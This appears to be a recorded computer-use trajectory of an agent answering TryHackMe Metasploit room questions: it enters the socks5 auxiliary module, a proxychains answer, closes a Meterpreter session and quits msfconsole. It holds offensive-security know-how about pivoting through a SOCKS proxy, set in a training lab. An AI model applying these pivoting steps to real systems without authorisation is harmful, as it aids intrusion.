
{"action": "left_click", "coordinate": [365, 478]}
{"action": "type", "text": "/"}

Step: Append 'server/socks5' to complete auxiliary/server/socks5, submit it, and scroll to the proxychains question
{"action": "left_click_drag", "start_coordinate": [227, 381], "coordinate": [345, 381]}
{"action": "right_click", "coordinate": [334, 386]}
{"action": "left_click", "coordinate": [356, 392]}
{"action": "right_click", "coordinate": [281, 432]}

{"action": "left_click", "coordinate": [304, 481]}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [292, 397], "scroll_direction": "down", "scroll_amount": 2}

Step: Copy 'socks5' from the proxychains question text into its answer field without submitting
{"action": "left_click_drag", "start_coordinate": [687, 319], "coordinate": [613, 319]}
{"action": "left_click", "coordinate": [549, 255]}
{"action": "right_click", "coordinate": [654, 328]}

{"action": "left_click", "coordinate": [689, 337]}
{"action": "left_click", "coordinate": [324, 362]}
{"action": "left_click_drag", "start_coordinate": [698, 319], "coordinate": [644, 319]}
{"action": "right_click", "coordinate": [647, 320]}
{"action": "left_click", "coordinate": [671, 328]}
{"action": "right_click", "coordinate": [427, 367]}
{"action": "left_click", "coordinate": [450, 411]}


Step: Close Meterpreter session 1 with the quit command
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "ctrl+c"}
{"action": "type", "text": "qui"}

{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}

Step: Quit msfconsole at the msf6 prompt, returning to the root zsh prompt
{"action": "type", "text": "quit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "quit"}
{"action": "key", "text": "Return"}


Step: Print the proxychains --help usage, listing its -q and -f options
{"action": "key", "text": "Return"}

Step: Open a blank new Firefox tab beside the TryHackMe Metasploit room page
{"action": "left_click", "coordinate": [447, 255]}

{"action": "left_click", "coordinate": [130, 41]}

{"action": "left_click", "coordinate": [97, 40]}

Step: Copy the room's question about the proxychains command prefix and go to the blank tab
{"action": "left_click_drag", "start_coordinate": [892, 319], "coordinate": [496, 319]}
{"action": "left_click_drag", "start_coordinate": [392, 261], "coordinate": [692, 230]}
{"action": "right_click", "coordinate": [867, 292]}
{"action": "left_click", "coordinate": [883, 300]}
{"action": "left_click", "coordinate": [324, 8]}
{"action": "left_click", "coordinate": [217, 10]}
{"action": "left_click", "coordinate": [160, 41]}
